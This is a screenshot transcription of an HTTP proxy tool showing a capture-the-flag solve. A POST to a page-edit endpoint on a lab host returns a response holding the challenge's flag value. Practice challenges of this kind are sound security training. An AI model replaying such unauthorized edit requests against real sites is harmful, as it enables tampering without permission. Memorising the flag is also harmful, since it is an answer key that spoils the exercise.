 Go
Cancel
<
>
Target: http://35.227.24.107
?
Request
Response
Raw
Headers
Hex
Raw
Headers
Hex
POST /189f4aec3e/page/edit/3 HTTP/1.1
Host: 35.227.24.107
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://35.227.24.107/189f4aec3e/
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Fri, 27 Dec 2019 04:27:34 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Content-Length: 76
^FLAG^adc6f73af0846c8dca0306972b46a7e79914dd4102a25b618d264b724ae64
6da$FLAG$